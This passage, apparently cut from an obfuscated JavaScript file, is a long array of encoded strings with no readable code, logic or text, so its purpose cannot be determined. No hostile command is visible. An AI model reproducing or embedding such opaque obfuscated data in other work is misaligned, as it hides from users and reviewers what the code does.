dUwqTDjg==','JMOQWGJywr4=','wqHCi8O5wq/CuMKtL8KM','wo7Dk8OROwPDvMKywo7Cq8KCAsO2w4daw6gfw5TDuhgxcMOSwp8vw7pLwowdAhA=','PsKnJMKdw4rDgw==','NMKkOMKO','w7N9Ugpbw590LA==','wqFWwpdgcsKdwoBz','w7rCrMKcwpw=','w7PCicKURg==','w6zCkcKQHA==','w7nCl8OxwpE8WWE=','w6PChsO1wo1nFSs=','BMK3wrcnwpLDhVo=','w59hMsKuw7Ncwq7DgA==','w6vCh8KTWg==','wr/CgcO8wqvCvsK2JcKQ','wpd6TUd7w7o=','w6TCrMKDwpxCQw==','w67CiMKDVy7DpcKbw4wp','VgvDul3Do8KmwobDjTIRwrNjHyvCqw==','w63CqsO4wr8z','wqRMw6jDtys=','NcKlL8Kfw7vDqMOc','V3gJwrQ=','wrrCgMO7wq/CssKQLA==','woXDscKfw7DCpsOIw7J/w5I=','wrMgw5JcL8KCKWBMw7s=','w6oUw4MLwpTDicOWJR/DosKfw7/Clw==','CgfDvlTDr8OowpfDpCsQ','wr0sDURGwog=','w5grw51rw4DDuw==','eUzCgA==','N8KIwppR','wonDgcODOBXCsg==','w4nDsjA=','wqdkw6bDsRtB','UcKqwovCtA==','K8KiL8KOw6s=','HsK3wq4swpvDkg==','wrrCvsKBwpxPXsOxw6o=','wrrDpsOoRhc=','w4PCh8OswqcF','asOSWUR6wqwOOg==','L8K7LsKZw6rDhsOW','fBPDhFHDjsKC','wr3DtMK6WcODGsKXw4TCsVPCrmHDrSUJNl5FCwzChcKrwoHDhCTDqsKYM8KOwo5ew4o=','wobDpcKPw6bCvMOO','w7rDqcKrUcKDQ8KLw5nCqVzCom7DpSBIaUlTER/CmsOjw4DDiSvDoMKPI8KMwp9L','w7BVwqXDqRvCoEpe','wrrCmsO6wqfDp8KrIsKLwpEWw5ReHMKOwo1Sw5PCm8KsU8KMwrgKw4vDtsOzOknCmn4=','wpvCj0s=','w7JbI8O2dsOv','OcKbaikXJg==','wo7DgsOMLBjCsg==','w7NHJA==','wo3Cm8Kf','McOswqJ3w6fDgA==','IcKfcSsRJg==','Jy1owp1KKDUqLQ3Cvw==','w6rClsOlwr4xW3cL','wrYsw4ZEJg==','w6PDvMK8WcOAQw==','FMK9wrM/wpzDiw==','GRfDulc=','w7fCvsKC','wq8xwoXDlQ==','w6xgUg==','IiFhwoZU','wpvCmVFB','C8KTAcK3w5A=','dEsKDyk=','bFfChFo=','UGEj','wpNKZMOlGg==','w6FQwrPDixo=','w7x9XQRd','A3Js','wrvDiMKEXSTDo8KHwok2w77CsCp2SMOICA==','HcOhwo/Cry3DrmbDg8KB','e8ODwppAFjLDg1Uow63Ch2rCtBRswpLDvMKZGsOsw47Dj8OuXzDDhFcCw6BGw7fCvk4Jw4XDqA==','w5nDmsKNeE4=','wrFwXhMCw4JyNlbDjSAQG1HDqCRXcR9qPWTCuMO6R8K+w40=','w4c1WFB8w6rCuj3CnMK3w4pzQcK9ZMKpAcK5w7LDrcKnw5kxwobDj8K9woQ/IzlJwrjChg==','w7ZTwowfwpTChcOBOVbDrsKYw73DgzXDiwN4C8KjLSrDqsKpw4EUD3PCiypx','w6dbwotsMcKIwoRiw681G8Otf8OTw77CqcOaw5gODcKaw7/CqXRlPsKew7nDoA==','w7PDgMO2wr7Cr8KyZ8KKwpUAw5ZaVcKDwow=','e8ODwppAFjLDg1Uow63Ch2rCtBRowpbDv8KYE8Otw47DlcKg','w5LCvcO2cCbDqjoqFMK7woQFwrnDosKzPSAtwoMVEEdhwpnCnMOYRHNa','woo7wrjCssKmwonCg8KDw7oTehnDhGDDtCBCwozCksO1d8KfeCXCmMOawogdwr1tw7BQfg==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8OyD8O1QxM3VMOyCcKQw5FGw5zCnsOewr4Sw4JMw6TCtMOLw7zCtsKoFMOO','w7PDgMO2wr7Cr8KyZ8KNwokWwpoRHMKWw4VNwpvCnMKsXcKFw7Baw4XCpMO8K0fCn2XDjcOAX3ZgwqB0w74/','w5fCh8KbdgHDnBTChcOPIW3CmcOAZsKDwoHDrMOEwrvDkUFqW1gqO1Naw6obw4lDwrcqw5kGHFfCo3TDtMOxwpsRw78=','w4c1TE58w6rDsibDhcK7w5M2AsO0PsKhCcOgw6HCpcKvw4k5woTCncO2w5g2YA==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8O2HsOkTxMsRcO2AMOdwpBSw5jCnsOewr4Sw4JMw6TCtMKc','w68mw41dPsKNKVkAwrkgw4jCsm1Tw5nCnwvDqsO7wqjCukTCnsO+BMOkw5tbIw==','w5fChsKGeArDg03Ci8KIPHzCkcKALsKIwoDDvMKFwrXCllx7UxhzPkZUw6pXw5tP','w4l4UE9lw6LDsizDiMO8w5M7DsK6PcO8TMK6w6nDvMKjw5BxwoXDnMK6w5s7P29Nw6Y=','w68mw41dPsKNKVkAwrk9w5TCtm5TwprDikfCo8KhwqDCsh3Ck8KyD8O1w5JFIw==','w7FUwpc1L8KwwoMfw7rCo8OKcnTCsUB6YsKAw59JwpDDg202Fw==','I0/ClU55HAsMKlTDlyRcw5LClMK0fcO9w4xADMOAw6rDiMODW13Cu8OSwqUKwoll','w6A3wpjDgMKDwq5nVAooMmVvYzTCm0vDisK7TcO1w4NNYXlYwpBQw5HCs8Klw5zCnzo=','VhbDp1vDpcOuwoDChWkVwqVoE2/Cqy49w6wwwpJmw7jCp8Ojw4LDhgTDt8Ofwow9','wrFxXgZfw5p+OhrChnQQSBHCsn0TOBNqdX3DvMO6QsKvwo0mw53ClMOv','w5bCnlRCw5HCusK1w7zDvwTDmcKGJsKww6zDpcK0w4/Ct185w77CgQA=','wpPDrynCnWlAbsKoJ8KXCVjDlsOkB8OaIsKIwpnDhTwsX8K0SzR7CsOPYsOFTMOu','VnwEw7bCvsOKw54GbMKvK3kIEsKkXH3DtWzDgcO+','YsKlTA4nw7XDhcO6wpbCpcOYZ23CiMOmwojCqMOow67CmMOfwrjCmcOGwoNlw6Y=','csK5IsKdw6vDk8KaT3Fzw4rCgxoSw6MgworCqsO1w50Zw5TCpcKLJsK8w63CrMOqbUYqEMKeBMKVEXTCrGA6','bRzCh2rCtQ==','w4nDvyc=','I8OiwqRiw6U=','DADDqQ==','wpFKf8OqFcOVQw==','BMOjw7M/YcOXXcOMc8Ofw6jCusKpKhHChsONED7Cvy1MwopNwrstwqdAw4zDi1nCpcO8BsKHwqHDhVxbwp7DnsKi','wr1bwoM=','wpd6TUN4','w4Mvw5w=','f8Kgw6YzwrjChMOrw4LCgi4FwoHDnMOIwofCpGlFRMOEwoZtXl10NlYOw7jCswM9QsKHS8KiRcKnwqoZIgbCrMKRwoDDg8KvwrvClcO+wqLCqsOpdXU8','eBDDkQ==','wo5EwqYpZcKzOMKAwqpnwpBdwoA7wop9wobCgsO5P8O8DcOww7kvbn7CqMOfwqpnwonCgsOqCMObwotgXMO3w7LCggBCKsOmw7BHwqzDtMOdR8OyJQ==','BsKzwrUqwp4=','w6RWMA==','w4s4DxIlwqfCrF3DocObw4UyDMK/d8K+A8Ohw67DrMOrw5QxwojDmsK9woR3ICZCwq/Di8OJwovDiAoCf8OdwpzCjmLCi2dGwoHChxzChBw=','MVDChFFhWQURJ0HDnzQbw57ChcK+aMOywoFaC8KHwrk=','SsO9wrQ/worDilrDhg==','FQ1Jw67CmwIfw48=','w6TCgsO1wpQwU34dbg==','wpTDgsOIJAbCo8Oew43CvcKGBg==','ZMOGSW57wqQHIMOVfw==','w40Fw7x8NsOu','w7/Dsg/CmEA=','wp3DgcOCfyI=','w5fCncKbeg/CmhnDjcKUJXvCksOMIsKcw5TDp8KJw7I=','wrMcwoAA','wq8hwpXDpMKHwrs0CQ==','w7vCk8OzwpgzTg==','w41CYsOhGsKXQMKDWsOBOFJ4Xzk=','JMKOH8KCw4k=','woDCuWxVw7w=','w5/CmcKOZ0/DhQjDlsKUJG3Cj8KQ','w5RFMSk=','worChsKM','w6E2w4bClcOGwrlo','w73Co8KVwpxUeMO2','w4TDsjXCjnRWK8KoLcKMAQ==','wqwdwrzDhMKI','EsK5wpl2Ng==','PCZhwpdEAhA=','c8KvLsKcw6LDksOWFTY=','flbCintX','U8KpNMK0w5/Duwl9Dg==','w5fClElJw5PCu8K9w6fDtFDDmQ==','wo/DicOkOQLCp8Ok','DRDDog==','I8OswqV3w4TDjMKywq7Dpw==','f8KObD0Lf2diwolNNUrCt8OYWMKBKMKc','JcOaXGVzwqFQKsOUbcO+w7jDnFTDtMKGWQM=','NMK/JsKW','YBPDlFHDjA==','wqpWwpF6aA==','FR1Zw58=','wrc0w5hEGw==','DhPDtEzDmw==','RnIjKg==','P8Oswrdn','BcKgwqQ=','FA3Dr1w=','XMK7wpnCsg==','w5t/VlQ1w63DuzXCm8KhwppxDMK4dcKtHsK2wr7CtMOpw5k1wp/Cg8Okw5o+Om9PwqbDi8OIw5XCkloTacORw5TCiHPDgjIQw4bDgwvChlzCs8Oh','aQrDk1fDo8KZwqZaecOWLQ==','wrfCk8KhwpUvX2JFKCjCl0Qww79CwqnCpHoUwrAXwr9gLsOQNj/CncOWdWYqw4gLcMKtwoUGw5TCkkHDnjDDoQcIKnFITcK+wqMoKsKsw4oscA==','bMOTSVRzwqEYKsOPccO/w6I=','Nydhwos=','Z8KMw5xNATPCiB9jw6PCgXnCoUpnwoXDtMKNC8KkwpjDm8OlVGrCkBtSw61Gw7TCs1IIw4LDqsO7EHnCmcKtw4/DrgDDscOISUfDkQFiw5XChcKETsOpN1kVw5w=','w7ctwqDCvsKmwpbDmsOiwrgWLj/DhinCoQ==','w58Ed8K6Vw==','SsK2wq49w5PDhVPCmRbDssK8RcOKw4BWwpnDu8OBJsOcwpJVwqhDw6TDqcKbwoJRd0g=','HQdew4jChRcuw5k/f09j','LlPCgk0g','wotIw47DugnCskktYMOuclLDgg==','w5jDo8KSw6zCtcOWw75kw4bCs8KtwozCqBfCkyLCl8K1w75nwroE','wr3CkMKOfg8=','wrLDoMKcw6LCvw==','w45WOTc=','YELCmUY=','fwfDlA==','CcKjNcK3w5jDpwtsRA==','AsKtw7/CiMO2UMKEw5Nv','MxfDrGrDpA==','F8K+KcKow6k=','wq5cwpBSacKQwoFPw6YxSQ==','wrLDjsOPPRM=','GMKgQx4w','EQzDql3DtsOEwpQ=','exHCmFjDtjfDjQ==','wrMgw5JcL8KCKQ==','HQdJw4jCjywK','IcOmwqZvw6nDjsK1','wpDDrcKTw6c=','wofDv8KlcCbCrj4=','wq1jw6PDqg==','Fn8Fw7w=','Gw3DoEzDq8OlwoY=','MsKRbToaPH8=','MBPCllzDksKTwq0KOg==','wpXCncKBdA==','woZowq/Ct8KkwpHCicKew7YTehnDhGDCrWNMw4zDmcK/LsKBJTbCk8Kbwo8cwrNsw6ZBfBnCqhg1S8KMw5HCvFfCmsKmT8K+JEJUSA==','wotiw4how4TDocOew73DnmJz','Yh3CplfDng==','DsKJwo4bwoI=','KsKgRww=','PcKXLS0QP2ZmwoVcdA==','eRXCmlHDuSDDoVU=','fA3ChW7CtsO1','w6/Cm8Ozw6rCqcKzK8KNwo9JwphMAMKAwo1Dw5nChcKoTMKHw6EJwoTDt8OyKgXCkGXDksKXWHR1wrAyw6x5wpw=','fULCgk1jSGwB','wp/Co3zDlXRYcA==','cMKUXkbCgcKFV8KiXSo0RyV1CATCkMOzPwwCSQ==','w6jClsKLWzw=','EMKoP8K1w4rDpg==','IcKkwppVPQ==','G8KCwr4Owps=','E8KqwrYawrrDnQ==','EH8b','Y8OXTg==','wrvCj8Os','w6NEO8OrbQ==','fhfDhljDgcKVwq4=','T8Kqwp3CrD7DqWY=','NMKqOA==','TMKsw7Q=','DcKuwrYZwqHDmA==','w6RPw7XDjwA=','WMKiwqg4wofCi13ClwHDuMKsDsOHw4JWworCqcKBag==','w7Z8Qg5dw4JaJE7DjXI=','wrF7XwVKw4Q2MlXDm3RVSBvDrGAB','GMKpw64hNMOZU8ODYcOFwrnCtcKvMhrCkcOTXDfDsCUxwq4lwr0/w6kZwonChwrDv8O2C8Ocw7w=','P8K/VS8e','wo3DpsOzHyc=','wqzDlcKaw6nChw==','BMKiVkPCsw==','wr3Co8Oqwp7Chw==','w5kAw45Mw6g=','fznCuH/Cmw==','WC7Cv0/Cug==','wr3DrcKhT8OaGsKBw4PCoEc=','w6ddM8OnNMOwRsKlAks=','woo4wqPCqMKxw4/Cm8OHwqc=','w5FSPTbDtlg=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKxPizDtw==','FQpZw4TCgQY=','w4MTw6Jr','wo7DlcOALQ==','fcKDXlrCksOEQsK2SSprSj92HgTCjMKq','Vm4Hw6rCrcKAw4cJbMOqKHYYEsKxHnrCrGfDicKqJQ==','w5Ypw59bw4nDrsKTwrI=','wqhawpB9asKZ','w7FAI8Ow','HBtIw4s=','wrxiXhhbwptrI13DjS0WXBLDvShBOw==','B8Owwp1qw5A=','wr/DjsOAEQ==','wrTCtMOgVMOHU8KGwoTDrQU=','aSFowpUc','woXDtsKewr7DsA==','YsOYWWJuwoIb','woc/wqXCv8KiwofCjsKOwrcVYAjDjCPCsC0=','LFzDn0DDhcKbw6ZDcMONJMKJw7rDgcOKwoFTKifCiA==','FcKjNcK3w4bDgQM=','C2wLwqTDvg==','w4pZNDzDuHJP','wr8TwocNwoDDp8OD','FAfDoF/DusOj','wrpMwoZnaMKOwoR4w6Q=','w7DCrMKFwpgBQ8O4w7PDkWJyWw4AAcORG8KIGMKs','MsKDwphACxnCiA==','w49SPj7DtFU=','Jj1nwoFIPx8oKw==','ZRHChlPDozw=','wrFtw7XDtgtXew3CvsKXEg/DpGJfw7xfwqPDnsKw','w5sIw6NtIMK0YcOswow=','EyF3woZz','wrEkw5BRIw==','woTDocKcw6fCv8OVw6l0','SMKkw6k8','diVqwoBZb0g=','N8KdVUzCnsKmVA==','Nxhlw6/CvQ==','O8KkPcKgw4w=','wpDCmsKLehrDuAs=','woHDo8OpdTs=','w6jCk8KFQTzDvsKcw4cq','wpTCmVZKw4LCtQ==','wrZYwp8/MMKYwow=','VMKhwonCpSfDhWU=','NMK/P8KKw7DCncKVTnFqw4jDgE4Ow6M2w5/DpsO9wpYOw5rDpcONJMKwwq8=','w5bCnMKeewfDkQzDkMKNPDfClsOdLA==','LsKDwphAFT/CgEcl','wqMTwocNwp7DgcOLM0Y=','w55lXhpG','wrHDr8OoAwA=','wpFOdcOhGcOOGcKbQMOfLk8=','wovCkcKcbw3DmR7DgMK1LWHCiA==','H8K8wqMuwovDqVk=','w7laM8OnYcONSQ==','JAnClELDhcKEwrhed8OWa8OR','w5TDsyTCn3l7KA==','w55KeWI=','w7hfwqXDjw/Cjl8=','w5k1w6XDoA==','McKiJcKKw5A=','wrBTQMOiAA==','wq0wwoPDlcKOwrQz','fULCgklg','D8KlPsKl','wpJ1W0dzw6fDuTHCjA==','wpZFcsOhEcOTWsKOSw==','E8KVw4nCrsOa','a1suBSo=','w4FbPz7Dp1hbwr7Crw/DnMKjwp3Cuj5iwp7Dp0cm','A8K8wqMuwpXDj1HCnQE=','w4J7IsK7w6YPw6/CisOa','wrJQw6jDrTQ=','diDDnlvDqg==','wrdCwo8qO8Otw4Vew7HDrMKWfm3CpEQva8KNwpNPwpPDnWJhD1ARYcKvw6hW','w5rDjsOILFA=','w4NPw4fDsQ==','FMK+wqgsw54=','w4xEw4bDsBbCjl8=','fwfDlEfDlMKEwqJZfw==','ecOTTWt3wq4Y','wrFxXgZCw5N1Nkk=','wrlTwp4+','QHI0Jx3DgcKTwpM=','w7fCg8KJVTzDpA==','woBKYsOh','bcOTWGM=','P8KqP8Kfw6TDiMOIGA==','w6RdI8OufA==','EcKmw77CiQ==','wrUsw5ZcKw==','wrAYwoYM','w6fDtMK6UMOL','wovCiVpZw5/CqcKww7c=','w5c9wq7Cr8KswpbClsOG','N8KbZio=','bgjCl3/CscOlw648','woJPe8OtGQ==','OQzDoVbDt8Omwp3DkDQ=','XMKrwoDCqTE=','wozChsKG','LcK/SBwywqc=','YQDCnETDpG7Chx7Dk8OdcMOtw57CrcK1VApvaTFDGnE9w6zDlj/CuwvDvjtIw4TCnsOWMsOrPcOaTw==','wqAkwpzDgg==','w5Eow558','w7tULMKfw7Y=','wqZtw67Dpw==','PsKsWQQywrbCjsOSwo7CrA==','wpU1wp7DlMKfwoUmHhADZVU=','KcKIwoxJEjXCi2Mtw6U=','CMOzwrlww7zDssKxwq/DuHhVwr0=','wospw5JuwoXDrMKMwqDCgnBww5PCkzhbwqfCjCkJXMKqw4EOdcKhwqHClEAJw5Mfwqkzw4HDpMOx','ZxXChVE=','AMK+wqwWwrrDgg==','ZcOXUGI=','w5ZFOQ==','wpTDtsOgeA==','w7XCuMKFwpFDRQ==','w63Cl8Okwpk=','w7rCk8KTWifDvg==','UcK/w64=','w4UDwrJwOMO7ZMOs','HgfDq1w=','w4VSNT0=','RcK4w7M/e8OI','Ew0Jw4TCmgILw5k=','S2c0MgnClMOOw4Ubw6tnw4nCkV3DpMKJGsOyWsOvw4HDpnNsPMOYMMKAwobDgVRIMzJTwp5sHcKr','YcOwa1d0','wpPCssK5TwA=','w7XCqcKcwpBC','w75kUB9Ow4Q=','w7l3VA8=','w75nRQNAw4Q=','BxtO','M8K7LsKUw5DDgsObE3tvwovCmlgVw7cuw7jDocOrw40Bw4HDuw==','w6DDqcKvTsOaaMKKw4LCoFvCtA==','w75BwqTDhCTCpFhfw4jCusOrw4bDrcO6CcOkZ1AhVMOr','w408wqnCtsKawpLCn8ORwosKbxvDjA==','GcKiwqIlwqDDg17CigbDqcKlDsOdw4lewovDmcKGasKww5xWwqQ=','w7VaI8OwYMOdQcK3B13Dhgc=','wpPDqsKJw7HCqw==','wpTDgMODdCw=','bg3CmWLCrA==','w4BEw5bDpxfCnlc3ecKidE8=','wpDDocKYw6c=','MMKuJcKdw7fDjw==','QcKjw7MlbQ==','Rn00MAPDscKPwp8fw6Rlwoo=','w7HCo8KFwotV','QsKow6Iz','woZFYsO2Dg==','K8KCwo9RXg==','w5c9wq7CqMKxwpDCk8ONwrM=','wrlMwoZ4dcKPwoVzw6c=','J8KgwrIwwrY=','wr/Cn8KFUQE=','PMK8SwQ6wqbCg8O2woY=','woLDpsOncCbDvTc9XQ==','w5Qsw499','w7fCrMKFwpxLWMOiw78=','w4BWJDzDp1JbwoQ=','w4ZLw5bDsA==','bxPDglHDh8KZwrlO','wrxnw7LDrw==','w7/Cm8O1wpE4','DAvDulTDqw==','wrxZwpUuLcK5wp4=','G3EGw63CvMODw4M=','PcKMwphAPCPCmg==','FcK9wqk/wpbDiEs=','QHwuNh/DgMKV','w5c9wqHCtsKkwpDCgw==','w4ZFw4zDoQvCr00=','w6jCk8KKXynDvsKM','Agppw6zCgA==','w4F2AsKfw7c=','wpRuUk90w7zDrg==','wovCkcKCcBTDki7DicKAO2o=','NMKGcy8RNm5n','EgBDw4k=','MlLCmEfDlcKUw6ZafcOWPA==','LcKfWE3Cg8K8Qg==','wrUSwo0cwp3DhsOR','CxfDo1XDr8O5wos=','worCgcKCcgPDhRQ=','w6JRJ8OueMOhSg==','KMKYwpFIEiTClw==','L8K+JsKXw6LDlcOD','fwfDm1nDgcKEwrI=','LsKuO8KWw6LDhMOf','wrIww49dL8KTNQ==','wr0wwpzDisKKwqg+','wpXDksOIJhHCtMOk','VkzCoA==','wqVQwop/','B8Kiw6nCiMO+TcKjw5I=','w4VwNsKyw7k5w63CjsOcw6Je','wrxZwpY3LcK5wp4C','N8KEwpJO','w6ZywrnDnjo=','woJSQ8O8DQ==','MMKiJcKR','wprDrcKTw6g=','w613XQ==','wofDi8ORLgLCqMO8w5XCuQ==','wqbDlsKTw6XClA==','w4vCtMKJVA4=','w5dPw4/DuhjCpHoudcKzYg==','GXoMw5rCtcOMw4Qb','w7BTwrLChxXCrk0=','w4ghwqLCsA==','IMKgRwM=','S2ElJA==','w7N7XwA=','w4VwKg==','PsKsWQQ6wrDCmA==','wpTDgsOVJwnCmcOxw4DCvsKQGQ==','w5skw5Vz','w5deJDXDpQ==','w44Ow7hy','I8Kbbw==','wqHCi8OzwqvCvsK6Lg==','w6PCgMOkwps=','DMKsI8K3w5DDuixt','TsK/woHCqSs=','w64mw41dI8KEIlVTwrgww4XCtWILwoXDiwo=','woZuS0p6w7w=','w5Y4w49ww4rDvQ==','ZcKjw6g5bcOXUMOXYQ==','HcK4JcK6w5HDvA==','wqMPwoo=','wrcIwpcAwpfDmg==','w7LDq8KvSMOPRQ==','EGocw6nCqsKXwphHYsOiYiVDBMKpHnPDo2XDg8K1fx9CeMOlw6rCnsOuwphHOynDhMK/XsOjwprDqj4=','MMKLdyYQIA==','Oylowpc=','wpzDssOoeQ==','wr3Cj8Oywq8=','woMiw459Fg==','w75fwqLDgRM=','bxjChWfCucOyw6c=','ZcOXSXJkwqwRZA==','wo3CjlE=','wr1ww6k=','w7ZVw6XDgxrCoF5I','w6zClsKlwpQwW2Md','bg/Clg==','OsKYwohNHCQ=','L8K5KA==','OMKhXAUxwrvCisO6wo4=','w7PCh8KUbTzDpMKAw4Qvw7PCvi91','DArDu1XDrMOlwpPDjCs=','IcKsTQEyw7HCn8O7wpfCrcOXJH/ClMOo','KMKjPsKXw6HDicObCHQ=','wr1RwpF5fsKSwox/w68=','MMK8wqU8wro=','wogrwpPDkMKi','wrpNwoV6eMKdwp9y','wqpWwopgecKSwpk=','w557IsK7w7gpw6c=','wqttw67Dthtbag==','wpvDvcOheTfDgTk=','w5xFw5fDoRvCo1xvesKvclLDgMKhVMO4wrDCiWJEEMOjOsOnw6bCsSQ=','fhLCm3/CvcO/w7Y=','w7LCiMKDVzDDg8KT','wojCkFlUw5PCr8Oyw6TDsUnCksKAfMK2w67CpQ==','wpvCk1ZZw5PCs8Ko','HH8Bw7XCoMOAw5gcYsOgazoOCcKoXnHDrGvDicK2','wrtyw6zDqwo=','OMO5wrJrw5I=','w69nQgM=','F8KmwrM5','wqUkw5ZRY8KJPkRG','woXDiMOLPxXCqMOp','wp/DqsKZw6bCqsO1w70=','w5EIw6N3McO5b8Omw5YKw5xfwow9w4J/woXClsOuPsKj','wq9WwpZ5fcKI','wofDksOBIh8=','wrpnw7DDrgdqcFbCsMKaGlI=','w5Agwr7Dv8Kxwo3CjsOCwrg=','w6bCqMKBwpVVaMO+w7PDkWJ5SA==','wqfChsOtw67CvsKwPsKfwpA=','wpV+T05sw5HDuzXCisK3w4s=','wqHCi8OvwqbCq8K8Lw==','Jy11wp5FEhgzIRzCqVI=','UXYwLgPDscKVwoU=','I8KbcyIGDWFwwoRG','IcOmwqZvw7HDssKkwqLDv0sC','V3syZhPDgMOMwpgXw7ZswoHCkkvDpw==','CnsYw7XCoMOyw50bZMOh','CMKlI8O2w5fDoEh7RcKEWcOOHsO0w6Y=','w5ZFw5fDpw3CpA==','fhfDhljDmcKpwqFEd8OW','wrMgw5JcN8K+JlJPw7k=','EsK8wpjCrTLDq3HDiMKC','T8Kqwp3CrCbDlWnDgsOCw7I=','KcKIwoxJCgnChFEuw6c=','wppLw47DoVPCq0otesOteFPCgsK5XsOvw7fCmnk=','wrEsw4Y=','wo5vWk9Ww6LDtifCmw==','OsKaQlnCisKIS8KDRyIj','H3pMw7zCocOZw5IGb8OqYUQfCcK1FGbDtXA=','w4TDkSjCuUA=','wrTCisK7wq/CssKrL8KQwpgRw55vB8KNw5BFw4TCnMK8','wo92wpFEWQ==','GghAw4g=','M8KSbCkYN3ktwoJcPHzCnMOGXMKUZg==','JSFh','w7dQc8OnYcO2SsKsDlrDhyXDiMOww5kUwpfCi8KZ','w6ZVO8O3fA==','I8OqwrI=','w5rDuWTCn3lAK8OoKsKGCGXCicOuD8OLIsKdw4A=','wpbCnVVI','FcKvw7TCisO3XMKYwphvwqzCg8OowpnDgsK7V8KIw5nDsQ==','wp3CncKcbw7DlhTDscKIJXw=','MiwhwpdEORMoKBvCqHDDi2oaw5bCrBYG','w63Ch8KLRy0=','IMOzwrpqw7w=','w702w5JRIMOf','woAXw6F4B8K3CQ==','W8Orw6RRwqbDgH1uw55dD8K7wop4UAt0','OMKWVE0=','S2c0MgnClMOOw4UFw7F3w5bDnVPDp8KBGsO1RMKuw4XCp30sN8KSPMKJwpLDgQ==','w7nCisKIVQHDqA==','wrhrw6Q=','w6NUwrHDhhbColw=','wrEsw4Yd','WMKhwpnCsiY=','w6xiXQJb','w7lQwrI=','U8KrMMO/','C8Krw6Z6','EsK+wroNwqHDgnVuwoc=','wqQYwpMEwpnDi8OAF07CrA==','w4rDrcOdw6DCvsObw6hiwojDtMK5wo7Dpw==','LkzCihvDicOI','wqZfQcOKIQ==','Ngh9w4HCtQ==','OsKbeg0QNm4=','W20Nw7jCq8OOw59Ff8OgYnMBAw==','UXYtLQzDi8KiwoYTw7Vz','HcKuJcK7w4jDqw==','w7gOwoYJworDi8ONe0TCr8KLw7PCmivDjwcoAMKkPg==','w4RhKcKu','Hn8Mw7zClsOYw4M=','wr1sw6TDpwwYakrCqcKUGg==','IMKsRw8nwr0=','Ny/DulPDrw==','w71Uwq/DjQPCqQ==','w7nCicKfHzzDpcKBw4Uo','w4gtwqLCvMKxwoo=','woo4wqPCqMKxw4/CisOCwrMf','w7rChcKTWz7DqQ==','w7rCgsKDcSTDrcKGw5o=','YRHCiVDCuiDDgUXDlsOV','w6oOwpMJwpbClg==','w6NUwrHDhhbColxsw4fCvg==','AHAvLA7Di8KPwp5fw7VlwpvDi1bDp8KIUMOxUMO0w4PCuj1zPsKELQ==','w5dPw4/DuhjCpA==','GcKsw7XCiA==','wrNXOMOsbcOnQcK2R0zDhhbDjsO2w4Yfw4jCnsKGw6nCm8OnwoDDpMOIP2Y=','UXYtLQzDiw==','LxHDmVrDlMKTwqVDNcOLLMKIw6DDicOMwoNeIizCmx9ELsKff8KheQ==','NDh1wpdSKSIp','w5jDp8KRw6zCp8OewrZ9w5TCtMK6woPDqg7CjiPCnsKkwqQpwrYGTcOET8OZwoHCrsKKDjYGw50vw54NccOnLQ==','GQbDqnvDosOqwoHDlg==','eytpwp1JKVsqLRzCqUzClHIDw5fCuQcLM8Oew7rCs8KywosQZsKCwphUfMO4w5hLc8OuVh8PKsOGw6FqBcKoS8OrI8Kkw5/DpV0=','MClmwpo=','w4w8wqHCtw==','wrtcwpR4fcKfwog=','woRoTA==','w7TClsKGUSHDuMKM','wotdw4vDsQnCpE1iKsOgeQ8=','wqkxw49c','LsKuO8KWw6LDhMOfIHRr','fULCgk1jSA==','KsKKQUw=','w5Qhw5prw5Y=','w6bCqMKBwpVNVMO1','w5ReND7DpUkJ','w5ACw6Z1NMO5Zg==','w6/CicKrXT/DqcKHw6osw67Cug==','ZVfCnUQ=','wprDssO2','w4dRE8K/w7E=','wpbDo8OwKgE=','w7h3RThKw5p+IU7DgW8W','aMOEWGZiwqgvKMOVf8O1','wpTDgsOIJAbCo8Ocw43CsMKnFMK2w4JTw7Q=','wq8hwpXDtcKKwrQgHw==','EsKuwrsKwrzDn3JfwokF','w4csw4l9w4vDuw==','w4Mkw490w4A=','NsKiwqlfIg==','KsKiJsKfw6w=','w4Ekw5Z9w4rCocKDwq7CnCw=','WMK1w7LCicO1VsOF','w5Yew6Z8','w6BbJ8O3dcOjXcKyBUzDlwY=','TwXChHfDjw==','GMKCXWrCvg==','wqdsw6U=','WDHCuUbDvg==','LsKfwpc6wqQ=','N8KfLg==','PcKMw5E=','QsKkw6kz','w5jDvCPCkg==','w4tDPTU=','RHdIw7rCtcOMw4QbNsKtY3VN','woEJbHbDqQMJ','wp7DsMKQw68=','fBPDhFXDjQ==','wqtPwos/','w4hDw5HDtg==','wq9Xwok7JQ==','w5VLw5DDtAM=','eVrCgE0=','w49tNDXDjw==','IcKfcS8S','UHsvNQ==','wqxMwqd7bw==','w4cSw5V2Jg==','wqYcwpEJwpU=','w4tWIw==','OgFVw6vCng==','w7zCrMKC','wrhjw7LDoxM=','w6DDtcKhSw==','w6BVJcOjdA==','wrtqw6/DtQ==','w5BHPDDDtA==','w7zCosKcwpw=','BMKmw7rCn8OzUQ==','GWwLw7HCsMObw5I=','JcKnTQ0r','CH8Pw7w=','wpXDk8OEPxnCpQ==','V8K5w6YjfcOZYMOSc8ORw6E=','FRtZw4TClA8J','w73CucKUwpQ=','eMOfU2B6wqg=','wpPDtsKPw6zCoA==','wqxLwpZ7bsKjwp13w6Q1','w6bCncOjwpQxXw==','wpNDecOqEg==','wrtcwol7asKZ','HsK7wqMu','w69zQwpC','wr4UwocN','wpbDi8OGUz0=','GMKVEsKdw4w=','w4wpwr/Csw==','w5YtwrzCt8KkwoHCnw==','w7xnQxlKw5hv','w5Qpwr7CusKo','wqYswpXDgg==','G8Kmw7XCisOkUQ==','w5ZPw4PDpw3CqQ==','wpPDocOmdCbDuDo=','w54jw599w50=','I8OswqV3','woJZYsOtFMOWUQ==','w4xew4fDuA==','w6x7XwxDw5M=','woPDlcOXJAI=','w7bCicKFWyTDqQ==','wonDt8OsLjc=','w75hwojDjzA=','worDhsOHLhw=','L8KmXAYn','wro8woHDgg==','w5AxwrzCvg==','w54gw5p/w4A=','SMKkw54Adg==','ahvChkDDsjrDnA==','a0rCnkw=','DWQpJh3Di8KVw4cRw6luwozDmlHDvA==','wqskwpLDjw==','wp9Pw7PDpgo=','Ly/DvVzDug==','FzbDlHfDqQ==','wrBiwqEVLw==','T8K7wrcNwqHCnX5vwoQY','wr3DrcKhT8OaGsKCw4jCtw==','w5ACw7t2I8O/','wq0qwp/Dk8KOwrQz','w4RnJQ==','w6rChsO1wo8=','wrI3w4E=','wr5XNsOybcOrQMKs','w7fCosKfwo1JWcOk','wrDCj8Ovwr7Co8KwJA=